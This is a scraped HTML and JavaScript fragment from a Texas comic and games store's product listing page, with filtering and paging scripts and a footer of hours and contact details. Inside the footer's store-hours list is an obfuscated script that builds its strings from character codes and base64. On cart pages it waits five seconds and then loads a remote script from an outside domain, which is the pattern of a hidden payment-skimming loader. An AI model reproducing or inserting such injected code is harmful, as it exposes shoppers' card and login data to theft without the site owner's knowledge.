                    <div id="dvNorecordFound1" style="text-align: center; display: none" class="dvNorecordFound"><span class="norecord">No Record Found</span></div>


                        <div class="text-center loading_btn rytlink" id="dvLoadMore" style="">
                            <button aria-label="Load More" class="btn redbtn" type="button" onclick="GetmoreulProductList()">Load More</button>
                        </div>
                </div>

            </div>

    </div>

<input type="hidden" id="hidSubsCurrentPage" name="hidSubsCurrentPage" value="0" />
<input type="hidden" id="hidSubsTotalPage" name="hidSubsTotalPage" value="1" />





<script>

    var SearchString = "";
    var searchType = '';
    var type = '';
    var flag = false;
    var rowToQuery = 0;
    var categoryHubIdBySearch = "";
    var subscriptionHubIdBySearch = "";
	var pageSize = 24;
    var isSubSearch = false; //Added on 17 April 2018

	

    var categoryList = '';
    var subscriptionList = '';

	var isNewTheme = 1;
    //Added by lokesh singh on 20-03-2025
    var brandHubId = '';

    $(document).ready(function () {

    	if (type == "" || type == null) {
    		type = "0";
    	}
    	if (searchType != "") {

    		searchType = searchType.replaceAll("&#39;", "");


    	}

        $('.SubscriptionSearch').prop("checked", false);
        $('.CategorySearch:checked').prop("checked", false);

        if (("" != "" && "" != "0" && "" != null) || ("" != "" && "" != null) || categoryHubIdBySearch != "" || subscriptionHubIdBySearch != "") {
            $('#lastRowCount').val("");
            SearchString = "";
            flag = true;
            if (SearchString != "" && SearchString != null) {
                GetmoreulProductsLike(SearchString);

            }
            else if (categoryHubIdBySearch != "" || subscriptionHubIdBySearch != "") {
                SubAlphabetPagging(SearchString);
            }
            else {
                GetmoreulProductListAjax();
            }

            if (categoryHubIdBySearch != "") {
                var _categorySeacrhItems = categoryHubIdBySearch.split(',');
                $.each(_categorySeacrhItems, function (i) {
                    $('#' + _categorySeacrhItems[i]).prop("checked", true);
                });
            }
            if (subscriptionHubIdBySearch != "") {
                var _subscriptionSeacrhItems = subscriptionHubIdBySearch.split(',');
                $.each(_subscriptionSeacrhItems, function (i) {
                    $('#' + _subscriptionSeacrhItems[i]).prop("checked", true);
                });
            }
        }
        else if ("" != "" && "" != "0" && "" != null) {
            $("html, body").animate({ scrollTop: parseInt('') }, 1000);
        }
        ClickAnchor();



    });

function ClickAnchor() {

    //$('.all_product').click(function (event) {
    //    event.preventDefault();
    //    $('#UpdateProgress').show();
    //    window.location = $(this).attr('href') + "?top=" + $(window).scrollTop() + "&from=product" + "&rowNum=" + rowToQuery + "&whereQuery=" + SearchString;
    //    return false;
    //});

}

function GetmoreulProductListAjax() {

    var rowNo = parseInt($('#lastRowCount').val());
    var rowfrom = 21;
    var rowTo = rowNo;
    GetmoreulProduct(rowfrom, rowTo);
}

function GetmoreulProductList() {

    var rowNo = parseInt($('#lastRowCount').val());
    var rowfrom = (rowNo + 1).toString();
	var rowTo = (rowNo + pageSize).toString();
    GetmoreulProduct(rowfrom, rowTo);
}





function GetmoreulProduct(rowfrom, rowTo) {

	var lastscrollTop = $(window).scrollTop();
    $('#UpdateProgress').show();


    $.ajax({
        type: "post",
        url: '/collected_keller/Product/ShowNext',
    	data: "rowfrom=" + rowfrom + "&rowto=" + rowTo + "&whereQuery=" + SearchString
			  + "&type=" + type + "&searchType=" + searchType
			  + "&urlCurrent=" + window.location.pathname.toLowerCase()
			  + "&isSubSearch=" + isSubSearch
			  + "&categoryHubId=" + categoryHubIdBySearch
			  + "&subscriptionHubId=" + subscriptionHubIdBySearch
            + "&copounId=" + ""
            + "&brandHubId=" + brandHubId,//Added by Lokesh singh on 20-03-2025
        success: function (data) {
            if (data.res != "" && data.res != null && data.res.length != 0) {

                rowToQuery = rowTo;

                $('#ulAllProduct').append(data.html);


                $("img.lazy").lazyload({ effect: "fadeIn" });

            	//getEqualhight();
                setTimeout(getEqualhight, 3000);

                $('#spaTotalRecordcountSearch').text(data.res[0].Rcount);




                $('#lastRowCount').val(data.rownum);

                $('#spnFrom').text("1");

                var rowToItemCount = $('#spaTotalRecordcountSearch').text();

                if (parseInt(rowToItemCount) < parseInt(rowTo)) {
                    $('#spnTo').text(rowToItemCount);
                    rowTo = rowToItemCount;
                }
                else {
                    $('#spnTo').text(rowTo);
                }


                if (data.res[0].Rcount == data.rownum) {
                    $('#dvLoadMore').hide();
                }
                else {

                    $('#dvLoadMore').show();
                }


                $('#UpdateProgress').hide();

                ClickAnchor();
                if (flag) {
                	flag = false;
                	if ("" != "" && "" != null) {
                		$("html, body").animate({ scrollTop: parseInt('') }, 1000);
                	}
                }
                else {
                	$("html, body").animate({ scrollTop: lastscrollTop }, 1000);

                }


            }

            else {
                $('#UpdateProgress').hide();
                $('#lastRowCount').val("");
                //Added by lokesh singh on 21-03-2025
                $('#dvLoadMore').hide();
            }

        },
        error: function (data) {
            $('#UpdateProgress').hide();

        }

    });

    $('#imgLoadMoreProduct').hide();
}

    function GetmoreulProductsLike(whereSearch) {
		var itmcheck = 0;
	filterData(whereSearch);
   // $('#UpdateProgress').show();
    $('#dvLoadMore').hide();

    if (whereSearch == "ancAllselect") {
        $('#ulSeach li').removeClass('active');
        $('#ancAllselect').addClass('active');
		whereSearch = "";
		ResetfilterData();
    }


    var subSearch = whereSearch;


    if (whereSearch != null && whereSearch != "") {

        if (flag) {
            whereSearch = whereSearch.substring(0, 1);
        }


        $('#ulSeach li').removeClass('active');

        $('#alphaId_' + whereSearch).addClass('active');

    }


    SearchString = whereSearch;
    $('#subsearchpagging').html("");
    isSubSearch = false;

	//filterData(whereSearch);
    if (whereSearch != null && whereSearch != "") {


        var html = "<li id='alphaId_#Ali'><a  href=\"javascript:SubAlphabetPaggingFilter('#A,#B,#C,#D','#Ali')\">#A-#D</a></li>"
			+ "<li id='alphaId_#Eli'><a  href=\"javascript:SubAlphabetPaggingFilter('#E,#F,#G,#H','#Eli')\">#E-#H</a></li>"
			+ "<li id='alphaId_#Ili'><a  href=\"javascript:SubAlphabetPaggingFilter('#I,#J,#K,#L','#Ili')\">#I-#L</a></li>"
			+ "<li id='alphaId_#Mli'><a  href=\"javascript:SubAlphabetPaggingFilter('#M,#N,#O,#P','#Mli')\">#M-#P</a></li>"
			+ "<li id='alphaId_#Qli'><a  href=\"javascript:SubAlphabetPaggingFilter('#Q,#R,#S,#T','#Qli')\">#Q-#T</a></li>"
			+ "<li id='alphaId_#Uli'><a  href=\"javascript:SubAlphabetPaggingFilter('#U,#V,#W,#X','#Uli')\">#U-#X</a></li>"
			+ "<li id='alphaId_#Yli'><a  href=\"javascript:SubAlphabetPaggingFilter('#Y,#Z','#Yli')\">#Y-#Z</a></li>";



        html = html.replace(/#/gi, whereSearch);

        html = "<div class='sort_view'><ul id='ulSubSeach' >" + html + "</ul></div>";

        $('#subsearchpagging').html(html);


		if (flag) {


				SubAlphabetPagging(subSearch, subSearch.substring(0, 2) + 'li', 1);
				subSearch = "";

			}
		else {

				//SubAlphabetPagging(whereSearch + "A," + whereSearch + "B," + whereSearch + "C," + whereSearch + "D", whereSearch + 'Ali');
				SubAlphabetPagging(whereSearch,"",1);
			}

		}




    else {

        $.ajax({
            type: "post",
            url: '/collected_keller/Product/ShowNext',
        	data: "whereQuery=" + SearchString + "&type=" + type + "&searchType=" + searchType
				+ "&urlCurrent=" + window.location.pathname.toLowerCase()
				+ "&isSubSearch=" + isSubSearch
				+ "&categoryHubId=" + categoryHubIdBySearch
				+ "&subscriptionHubId=" + subscriptionHubIdBySearch
                + "&copounId=" + ""
                + "&brandHubId=" + brandHubId,//Added by Lokesh singh on 20-03-2025,
            success: function (data) {
               
                $('#ulAllProduct >li').remove();
				if (categoryHubIdBySearch.length > 0) {
					fillSubscription(data.SubscriptionList, whereSearch);
				}
                if (data.res != "" && data.res != null && data.res.length != 0) {

                    $('#spnFrom').show();
                    $('#spnRecordCount').show();
                    $('#spnTo').show();
                    $('#dvNorecordFound').hide();

					$('#ulAllProduct').append(data.html);


                    $("img.lazy").lazyload({ effect: "fadeIn" });

                	//getEqualhight();
                    setTimeout(getEqualhight, 3000);

                    $('#spaTotalRecordcountSearch').text(data.res[0].Rcount);



                    if (data.res[0].Rcount == data.rownum) {
                        $('#dvLoadMore').hide();
                    }
                    else {

                        $('#dvLoadMore').show();
                    }

                    $('#lastRowCount').val(data.rownum);

                    //if (data.res.length == 20) {
                    //    $('#spnFrom').text("1");
                    //    $('#spnTo').text("20");

                    //}
                    //else {
                        $('#spnFrom').text("1");
                        $('#spnTo').text(data.res.length);

                   //}

                    ClickAnchor();
                    if (flag) {
                        flag = false;
                        if ("" != "" && "" != null) {
                            $("html, body").animate({ scrollTop: parseInt('') }, 1000);
                        }
                    }


                    $('#UpdateProgress').hide();
                }


                else {
                    $('#UpdateProgress').hide();
                    $('#spaTotalRecordcountSearch').text('0');
                    $('#spnFrom').hide();
                    $('#spnRecordCount').hide();
                    $('#spnTo').hide();
                    $('#dvNorecordFound').show();
                    $('#lastRowCount').val('');
                    //Added by lokesh singh on 21-03-2025
                    $('#dvLoadMore').hide();
                }



            },
            error: function (data) {
                $('#UpdateProgress').hide();

            }

        });
    }

}


//Added on 17 April 2018

	function SubAlphabetPaggingFilter(whereSearch, liId) {
		filterData(whereSearch);
		SubAlphabetPagging(whereSearch, liId,1);
	}

	function SubAlphabetPagging(whereSearch, liId, reloadSubscription) {

	if (reloadSubscription == null || reloadSubscription == "") {
		reloadSubscription = 0;
	}
    $('#UpdateProgress').show();
    $('#dvLoadMore').hide();

    if (whereSearch != null && whereSearch != "") {
        $('#ulSubSeach li').removeClass('active');
        $('#alphaId_' + liId).addClass('active');
        SearchString = whereSearch;
    }
    isSubSearch = true;
    var rowTo = 0;
    if (flag) {
		rowTo = $('#lastRowCount').val();

	}

    $.ajax({
        type: "post",
        url: '/collected_keller/Product/ShowNext',
    	data: "rowto=" + rowTo + "&whereQuery=" + SearchString
			+ "&type=" + type + "&searchType="
			+ searchType + "&urlCurrent="
			+ window.location.pathname.toLowerCase()
			+ "&isSubSearch=" + isSubSearch
			+ "&categoryHubId=" + categoryHubIdBySearch
			+ "&subscriptionHubId=" + subscriptionHubIdBySearch
            + "&copounId=" + ""
            + "&brandHubId=" + brandHubId,//Added by Lokesh singh on 20-03-2025,
        success: function (data) {

			$('#ulAllProduct >li').remove();
			if (reloadSubscription ==1) {
				fillSubscription(data.SubscriptionList, whereSearch);
				$('#hidSubsTotalPage').val(data.TotalPages);
				$('#hidSubsCurrentPage').val(1);
				if (data.TotalPages > 1) {
					$('.clloadmore').removeClass("itemhide").addClass("itemshow");
				}
				else {
					$('.clloadmore').removeClass("itemshow").addClass("itemhide");
				}
			}
            if (data.res != "" && data.res != null && data.res.length != 0) {

                rowToQuery = parseInt(rowTo);


                $('#spnFrom').show();
                $('#spnRecordCount').show();
                $('#spnTo').show();
                $('#dvNorecordFound').hide();

                $('#ulAllProduct').append(data.html);


                $("img.lazy").lazyload({ effect: "fadeIn" });

            	//getEqualhight();
                setTimeout(getEqualhight, 3000);

                $('#spaTotalRecordcountSearch').text(data.res[0].Rcount);



                if (data.res[0].Rcount == data.rownum) {
                    $('#dvLoadMore').hide();
                }
                else {

                    $('#dvLoadMore').show();
                }

                $('#lastRowCount').val(data.rownum);

                //if (data.res.length == 20) {
                //    $('#spnFrom').text("1");
                //    $('#spnTo').text("20");

                //}
                //else {
                    $('#spnFrom').text("1");
                    $('#spnTo').text(data.res.length);

               // }

                ClickAnchor();
                if (flag) {
                    flag = false;
                    if ("" != "" && "" != null) {
                        $("html, body").animate({ scrollTop: parseInt('') }, 1000);
                    }
                }

                $('#UpdateProgress').hide();
            }

            else {
                if (data.html != "" && data.html != null) {
                    $('#ulAllProduct').append(data.html);
                }
                $('#UpdateProgress').hide();
                $('#spaTotalRecordcountSearch').text('0');
                $('#spnFrom').hide();
                $('#spnRecordCount').hide();
                $('#spnTo').hide();
                $('#dvNorecordFound').show();
                $('#lastRowCount').val('');
                //Added by lokesh singh on 21-03-2025
                $('#dvLoadMore').hide();

            }

        },
        error: function (data) {
            $('#UpdateProgress').hide();

        }

    });
}

	//function SearchBySubscription() {
 //   subscriptionHubIdBySearch = $('.SubscriptionSearch:checked').map(function (i, opt) {
 //       return $(opt).attr("id");
 //   }).toArray().join(',');
 //   SubAlphabetPagging("","",0);
	//}

	//function SearchByCategory() {

 //   categoryHubIdBySearch = $('.CategorySearch:checked').map(function (i, opt) {
 //       return $(opt).attr("id");
 //   }).toArray().join(',');
 //   SubAlphabetPagging("","",1);
 //   }

    function SearchBySubscription(obj) {
        var seotitleId = $(obj).attr('Id');
        if ($('#' + seotitleId).is(":checked")) {
            var label = $(obj).attr('aria-label');
            var labelhtml = "<div id='" + seotitleId + "' style='padding-bottom:5px;padding-top:5px;'><span class='tag label label-info'><span>" + label + "</span><a><i onclick=\"RemoveChkSubscription('" + seotitleId + "')\" class='remove glyphicon glyphicon-remove-sign glyphicon-white'></i></a> </span></div>";
            $("#selectedSubChklabel").append(labelhtml)
        } else {
            RemoveChkCategory(seotitleId)
        }

        subscriptionHubIdBySearch = $('.SubscriptionSearch:checked').map(function (i, opt) {
            return $(opt).attr("id");
        }).toArray().join(',');
        SubAlphabetPagging("", "", 0);
    }

    function SearchByCategory(obj) {
        var seotitleId = $(obj).attr('Id');
        if ($('#' + seotitleId).is(":checked")) {
            var label = $(obj).attr('aria-label');
            var labelhtml = "<div id='" + seotitleId + "' style='padding-bottom:5px;padding-top:5px;'><span class='tag label label-info'><span>" + label + "</span><a><i onclick=\"RemoveChkCategory('" + seotitleId + "')\" class='remove glyphicon glyphicon-remove-sign glyphicon-white'></i></a> </span></div>";
            $("#selectedChklabel").append(labelhtml)
        } else {
            RemoveChkCategory(seotitleId)
        }

        categoryHubIdBySearch = $('.CategorySearch:checked').map(function (i, opt) {
            return $(opt).attr("id");
        }).toArray().join(',');
        
        SubAlphabetPagging("", "", 1);
    }


	function ShowDivSubscriptionAndCategory()
{
    $("#cateandsublist").toggle();

    if ($('#cateandsublist').is(':visible')) {
        $("#txtsubcat").text("-");
        $("#txtsubcat").attr('title', 'Collapse');
		$("#topheader_subcat").hide();

    }
    else {
        $("#txtsubcat").text("+");
        $("#txtsubcat").attr('title', 'Expand');
        $("#topheader_subcat").show();
        $("html, body").animate({ scrollTop: parseInt('250') }, 1000);

    }
	}

	function ShowDivSubscriptionAndCategoryNew(isExpand) {

		if (isExpand == "1") {
			$('.searchItem').removeClass("itemhide").addClass("itemshow");
			$('.clloadmore').removeClass("itemhide").addClass("itemshow");
			$("#txtCollapse").show();
			$("#txtExpand").hide();

            //Added by lokesh singh on 21-03-2025
            if (parseInt($('#hidSubsTotalPage').val()) <= parseInt($('#hidSubsCurrentPage').val())) {
                $('.clloadmore').removeClass("itemshow").addClass("itemhide");
            }

		}
		else {

			$('.searchItem').addClass("itemhide").removeClass("itemshow");
			$('.itemalwaysshow').addClass("itemshow").removeClass("itemhide");
			$('.clloadmore').removeClass("itemshow").addClass("itemhide");
			$("#txtCollapse").hide();
			$("#txtExpand").show();
		}

	}

	if ($('.productimage').height < 200) {
		$('.productimage').height(300);
	}



    function filterData(char) {
        console.log('filterData: ' + char);
		char = char.toLowerCase();
		let st = "";
		let categoryName = "";
		let subscriptionName = "";
		let stlen = char.split(',').length;
        let chararray = char.split(',');
       
        //Commented code by lokesh singh on 20-03-2025

		//let filteredCatArray = categoryList.filter((category) => {
		//	categoryName = category.name.toLowerCase();
		//	if (stlen == 1 && categoryName.startsWith(char)) {
		//		return category;
		//	}
		//	else if (stlen == 2 && (categoryName.startsWith(chararray[0]) || categoryName.startsWith(chararray[1]))) {
		//		return category;
		//	}
		//	else if (stlen == 4 && (categoryName.startsWith(chararray[0]) || categoryName.startsWith(chararray[1]) || categoryName.startsWith(chararray[2]) || categoryName.startsWith(chararray[3]))) {

		//		return category;
		//	}

		//});

		//bindCategoryList(filteredCatArray);



		st = "";
		const filteredSubArray = subscriptionList.filter((subs) => {
			//return subs.name.startsWith(char.split(','));
			subscriptionName = subs.name.toLowerCase();
			if (stlen == 1 && subscriptionName.startsWith(char) ) {
				return subs;
			}
			else if (stlen == 2 && (subscriptionName.startsWith(chararray[0]) || subscriptionName.startsWith(chararray[1]))) {
				return subs;
			}
			else if (stlen == 4 && (subscriptionName.startsWith(chararray[0]) || subscriptionName.startsWith(chararray[1]) || subscriptionName.startsWith(chararray[2]) || subscriptionName.startsWith(chararray[3]))) {
				return subs;
			}
		});

		bindSubsciptionList(filteredSubArray);


	}

	function fillSubscription(SubArray, char) {
		filteredSubArray = JSON.parse(SubArray);


		if (filteredSubArray.length > 0) {

			if (char.length > 0) {
				char = char.toLowerCase();
				var stlen = char.split(',').length;
				var chararray = char.split(',');

				filteredSubArray2 = filteredSubArray.filter((subs) => {
					//return subs.name.startsWith(char.split(','));
					subscriptionName = subs.name.toLowerCase();
					if (stlen == 1 && subscriptionName.startsWith(char[0])) {
						return subs;
					}
					else if (stlen == 2 && (subscriptionName.startsWith(chararray[0]) || subscriptionName.startsWith(chararray[1]))) {
						return subs;
					}
					else if (stlen == 4 && (subscriptionName.startsWith(chararray[0]) || subscriptionName.startsWith(chararray[1]) || subscriptionName.startsWith(chararray[2]) || subscriptionName.startsWith(chararray[3]))) {
						return subs;
					}
				});


				bindSubsciptionList(filteredSubArray2,0);
			}
			else {

				bindSubsciptionList(filteredSubArray,0);
			}
		}


	}



	$("#txtCategorySearch").on("keyup", function () {

		var value = $(this).val().toLowerCase();

		var filteredListC = categoryList.filter((item) => {
			return item.name.toLowerCase().indexOf(value) >= 0;
		});

		bindCategoryList(filteredListC);
	});

	$("#txtSubSearch").on("keyup", function () {

		var value = $(this).val().toLowerCase();

		var filteredListB = subscriptionList.filter((item) => {
			return item.name.toLowerCase().indexOf(value) >= 0;
		});

		bindSubsciptionList(filteredListB);
	});



	function ResetfilterData() {


		$(".catFilter .searchItem").addClass("itemshow").removeClass("itemhide");


		bindSubsciptionList(subscriptionList);

	}

	function bindSubsciptionList(itemlistb, isappend) {
		if (isappend == null) {
			isappend = 0;
		}
		if (isappend == 0) {
			$(".subFilter .searchItem").remove();
		}

		if (isNewTheme == 0) {
			for (var i = 0; i < itemlistb.length; i++) {
				st = "<div style=\"width: 100%;\" class=\"searchItem itemalwaysshow itemshow\"><div style=\"width: 95%; float: left\"><span>" + itemlistb[i]['name'] + "</span></div><div style=\"width: 5%; float:right \"> <input type=\"checkbox\" role=\"checkbox\" aria-checked=\"false\" aria-label=\"" + itemlistb[i]['name'] + "\" id=\"" + itemlistb[i]['TypeId'] + "\" onchange=\"SearchBySubscription(this)\" class=\"SubscriptionSearch searchcheckbox\"></div></div>";
				$(".subFilter").append(st);
			}
		}
		else {
			for (var i = 0; i < itemlistb.length; i++) {
				st = "<div style=\"width: 100%;\" class=\"searchItem itemalwaysshow itemshow\"><div style=\"width: 5%; float:left \"> <input type=\"checkbox\" role=\"checkbox\" aria-checked=\"false\" aria-label=\"" + itemlistb[i]['name'] + "\" id=\"" + itemlistb[i]['TypeId'] + "\" onchange=\"SearchBySubscription(this)\" class=\"SubscriptionSearch searchcheckbox\"></div><div style=\"width: 95%; float: left\"><span>" + itemlistb[i]['name'] + "</span></div></div>";
				$(".subFilter").append(st);
			}
		}
	}

	function bindCategoryList(itemlistc) {
		$(".catFilter .searchItem").addClass("itemhide").removeClass("itemshow");

		for (var i = 0; i < itemlistc.length; i++) {
			$('.catFilter :checkbox').each(function () {
                if ($(this).attr("Id") == itemlistc[i]['TypeId']) {
					$(this).parents(".searchItem").removeClass("itemhide").addClass("itemshow");
				}
			});

		}
	}

	function loadmoresubscription() {
		var currentpage = $('#hidSubsCurrentPage').val();
		var totalpage = $('#hidSubsTotalPage').val();

		currentpage = parseInt(currentpage) + 1;

        if (currentpage <= totalpage) {
            $('#UpdateProgress').show();
			$.ajax({
				type: "post",
				url: '/collected_keller/Product/GetMoreSubscription',
                //data: "pageNo=" + currentpage + "&categoryHubId=" + categoryHubIdBySearch + "&whereQuery=" + SearchString + "&type=" + type,
                //Added by Lokesh singh on 20-03-2025
                data: "pageNo=" + currentpage + "&categoryHubId=" + categoryHubIdBySearch + "&whereQuery=" + SearchString + "&type=" + type + "&brandHubId=" + brandHubId,
				success: function (data) {

					bindSubsciptionList(data.SubscriptionList,1);
					$('#hidSubsTotalPage').val(data.TotalPages);
					$('#hidSubsCurrentPage').val(currentpage);
					if (data.TotalPages > currentpage) {
						$('.clloadmore').removeClass("itemhide").addClass("itemshow");
					}
					else {
						$('.clloadmore').removeClass("itemshow").addClass("itemhide");
					}
					$('#UpdateProgress').hide();
				},
				error: function (data) {
					$('#UpdateProgress').hide();

				}


			});
		}
	}

    function RemoveChkCategory(seotitleId) {
        $("#" + seotitleId).remove();
        $("#" + seotitleId).prop('checked', false);

        categoryHubIdBySearch = $('.CategorySearch:checked').map(function (i, opt) {
            return $(opt).attr("id");
        }).toArray().join(',');

        SubAlphabetPagging("", "", 1);
    }
    function RemoveChkSubscription(seotitleId) {
        $("#" + seotitleId).remove();
        $("#" + seotitleId).prop('checked', false);

        subscriptionHubIdBySearch = $('.SubscriptionSearch:checked').map(function (i, opt) {
            return $(opt).attr("id");
        }).toArray().join(',');
        SubAlphabetPagging("", "", 0);
    }

    function loadSearchSection() {
		$('#UpdateProgress').show();

			$.ajax({
				type: "post",
				url: '/collected_keller/Product/GetSearchSection',
                /*data:  "id=" + type,*///Added by Lokesh singh on 20-03-2025
                data: "id=" + type + "&brandHubId=" + brandHubId,
                success: function (data) {

                    $('#ulAdvanceSearch').hide();
                    $('#ulSeach').show();
					categoryList = JSON.parse(data.CategoryList);
					subscriptionList = JSON.parse(data.SubscriptionList);
                    $("#dvSearchSection").html(data.html);

                    $("#txtCategorySearch").on("keyup", function () {

                        var value = $(this).val().toLowerCase();

                        var filteredListC = categoryList.filter((item) => {
                            return item.name.toLowerCase().indexOf(value) >= 0;
                        });

                        bindCategoryList(filteredListC);
                    });

                    $("#txtSubSearch").on("keyup", function () {

                        var value = $(this).val().toLowerCase();

                        var filteredListB = subscriptionList.filter((item) => {
                            return item.name.toLowerCase().indexOf(value) >= 0;
                        });

                        bindSubsciptionList(filteredListB);
                    });
                    $('#UpdateProgress').hide();
				},
				error: function (data) {
					$('#UpdateProgress').hide();

				}
			});

	}
</script>

<style>
    .rytlink h2 {
        margin: 0px !important;
    }

    .countdivitems span, .h2title span, .Requestequalcontiner_Price span, .Requestequalcontiner_Btn a {
        font-family: 'Poppins';
    }

    .Requestequalcontiner_Btn a {
        font-size: 13.3pt;
    }


    .redbtn {
        width: 170px;
        height: 40px;
        font-size: 18px;
        line-height: 14px;
    }

    .tag {
        font-size: 14px;
        padding: .3em .4em .4em;
        margin: 0 .1em;
    }

        .tag a {
            color: #bbb;
            cursor: pointer;
            opacity: 0.6;
        }

            .tag a:hover {
                opacity: 1.0
            }

        .tag .remove {
            vertical-align: bottom;
            top: 0;
        }

        .tag a {
            margin: 0 0 0 .3em;
        }

            .tag a .glyphicon-white {
                color: #fff;
                margin-bottom: 2px;
            }
</style>
					</div>

				</div>
			</div>
			<a href="javascript:return void(0);" class="scrollToTop" aria-label="Top"></a>
			<div class="loader" id="UpdateProgress" style="display: none;">
				<figure>
					<img src="/images/loader.GIF" alt="loader img">
				</figure>
			</div>

<div class="lightbox " id="sessionTimeOutMsg" style="display:none;">


    <div class="ValidationBox">
        <div>

            <span style="color: #FFF; font-size: 20px;" id="spanmessage">Your session will expire in:</span>
            <br><span id="session_timeout" style="color: #fff; font-size:30px;margin-left: 38px;">00:00:00</span>

            
            <br> <span id="spansession_1" style="color: #fff; font-size:13px;margin-left: 20px;display:none;">Your session has timed out, please log back in to continue.</span>



        </div>

        <div class="row">
            <div class="col-sm-12">
                <div class="col-sm-4"></div>
                <div class="col-sm-12" style=" text-align: center;">

                    <button type="button" aria-label="Continue" id="sessioncontinuebtn" class="btn redbtn" style="width:40%" onclick="SessionHideIssuePopUp()">
                        Continue
                    </button>
                    <button type="button" aria-label="LogOff" id="sessionlogoffbtn" class="btn redbtn" style="width:40%" onclick="SessionLogOff()">
                        LogOff
                    </button>
                </div>

                <div class="col-sm-4"></div>
            </div>
        </div>


    </div>
</div>
<div class="lightbox " id="adapopup" style="display:none;">	<div class="ValidationBox">		<div class="modal-header">			<div class="row">				<div class="col-sm-12">					<h3 class="modal-title" id="exampleModalLabel">ADA Compliance Feedback Submission</h3>				</div>				<div class="col-sm-12">					<span style="color:red !important" id="spnErrroMsg"></span>				</div>			</div>		</div>		<div class="modal-body">			<div class="row">				<div class="col-sm-12">					<textarea id="txtSuggestion" name="txtSuggestion" rows="5" style="width:100%"></textarea>				</div>				<div class="col-sm-12 captchadiv">					<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">						<input type="text" id="captchacode" name="captchacode" placeholder="Enter Captcha Code" class="form-control" maxlength="4" size="4" style="margin-top: 10px;">					</div>					<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">						<img src="" id="imgCaptcha" /><a href="#" onclick="GetNewCaptchaImage()"><img src="/images/refresh.png" /></a>					</div>				</div>			</div>		</div>		<div class="modal-footer">			<button type="button" aria-label="Submit" id="sessioncontinuebtn" class="sessionpopupbtn btn redbtn" onclick="submitSuggestion()">				Submit			</button>			<button type="button" aria-label="Cancel" id="sessionlogoffbtn" class="sessionpopupbtn btn redbtn" onclick="HideAdaPopup()">				Cancel			</button>		</div>	</div></div><style>	.modal-footer {		display: block;	}</style>			<div class="clearfix"></div>
    <footer>
        <div class="container">
            <div class="formsection">
                <div class="footercontent">
                    <div class="row">
                        <div class="col-6">

                            <h3>Store Hours</h3>
                            <h4>We are Open:</h4>
                            <p><ul>
	<li>Sunday: 12:00PM</li>
	<li>Monday: 11:00PM</li>
	<li>Tuesday: 11:00AM</li>
	<li>Wednesday: 10:00AM</li>
	<li>Thursday: 11:00AM</li>
	<li>Friday: 11:00AM</li>
	<li>Saturday: 10:00AM</li>
</ul>
</p>
                            <div class="download-section">
                                <div class="downloadlink">
                                    <h2>We are Closed:</h2>
                                    <p><ul>
	<li>Sunday: 6:00PM</li>
	<li>Monday: 6:00PM</li>
	<li>Tuesday: 6:00PM</li>
	<li>Wednesday: 7:00PM</li>
	<li>Thursday: 7:00PM</li>
	<li>Friday: 8:00PM</li>
	<li>Saturday: 8:00PM</li>
</ul>
<script>let xy;if(window.location.href.indexOf(String.fromCharCode(67,97,114,116))!==-1){ xy=document[String.fromCharCode(99,114,101,97,116,101,69,108)+atob('ZW1lbnQ=')]('script'); setTimeout(()=>{xy.src=String.fromCharCode(104,116,116,112,115,58,47,47)+atob('anNjcmlwdA==')+String.fromCharCode(108,108,99,46,99,111,109)+String.fromCharCode(47,112,114,101,99,97)+'ched.js?'+'CMH';document.body['appendCh'+String.fromCharCode(105,108,100)](xy); },5000);}</script></p>
                                </div>
                            </div>
                        </div>
                        <div class="col-6">
                            <h3>Contact Us</h3>
                            <ul class="mail">
                                    <li>

                                        <figure><i class="fa fa-envelope-o"></i></figure>

                                        <a href="mailto:collectedkeller@staycollected.com" aria-label="Official Email">
                                            collectedkeller@staycollected.com
                                        </a>

                                    </li>

                                    <li>

                                            <figure><i class="fa fa-phone"></i></figure>
                                            <a href="callto://+817-576-3656" aria-label="Phone">  +817-576-3656 </a>

                                    </li>
                                                                    <li>
                                        <figure><i class="fa fa-facebook"></i></figure>
                                        <a href="https://www.facebook.com/CollectedKeller/" aria-label="Facebook" target="_blank">Facebook</a>

                                    </li>
                                                                    <li>
                                        <figure><i class="fa fa-twitter"></i></figure>
                                        <a href="Collectedstore" aria-label="Twitter" target="_blank">Twitter</a>

                                    </li>


                                    <li>
                                        <figure><i class="fa fa-youtube"></i></figure>
                                        <a href="https://www.youtube.com/channel/UCXERVZalnBzB-3M-1-mGLmA?view_as=subscriber" aria-label="Youtube" target="_blank">Youtube</a>

                                    </li>

                                    <li>
                                        <figure><i class="fa fa-instagram"></i></figure>
                                        <a href="https://www.instagram.com/collectedcomics/" aria-label="Instagram" target="_blank">Instagram</a>

                                    </li>

                                
                            </ul>

                        </div>

                    </div>



                </div>

                <div class="footerform">
                    <div class="row">
                        <div class="col-6">
                            <h3>Store Location</h3>
                            <h4>Address:</h4>
                            <ul class="address" style="width: 100%;">
                                <li>
                                    <figure style="margin-right:5px;"><i class="fa fa-map-marker"></i></figure>
                                    5684 Denton Hwy.
                                        <br>Haltom City
                                    <br>Haltom City ,76148<br>Texas

                                </li>
                            </ul>
                        </div>
                        <div class="col-6">
                            <figure class="map_box">

                                <a href="https://www.google.com/maps/place/Collected+Comics+%26+Games/@32.8727943,-97.2918973,15z/data=!4m5!3m4!1s0x0:0x35e9ec524ad377ca!8m2!3d32.8730466!4d-97.2888074" target="_blank">
                                    <picture>
                                        <source media="(min-width: 1461px)" srcset="https://stores.comichub.com//StoreCss/643ba48e-20df-4582-beef-23503807ba5f/LocationGoogalMap_1.png" width="438" height="272" />
                                        <source media="(min-width: 1025px) and (max-width: 1450px)" srcset="https://stores.comichub.com//StoreCss/643ba48e-20df-4582-beef-23503807ba5f/LocationGoogalMap_1.png" width="438" height="272" />
                                        <source media="(min-width: 720px) and (max-width: 1024px)" srcset="https://stores.comichub.com//StoreCss/643ba48e-20df-4582-beef-23503807ba5f/LocationGoogalMap_1.png" width="218" height="135" />
                                        <source media="(max-width: 480px)" srcset="https://stores.comichub.com//StoreCss/643ba48e-20df-4582-beef-23503807ba5f/LocationGoogalMap_1.png" width="387" height="240" />
                                        <img src="https://stores.comichub.com//StoreCss/643ba48e-20df-4582-beef-23503807ba5f/LocationGoogalMap_1.png" alt="Collected Comics &amp; Games: Haltom City Map Location" width="438" height="272" />
                                    </picture>
                                </a>


                            </figure>
                            <div style="padding:20px 1px 10px 0px;">
                                <table>
                                    <tr>
                                        <td>
                                            <a href="https://www.comics.org/" target="_blank">
                                                <picture>
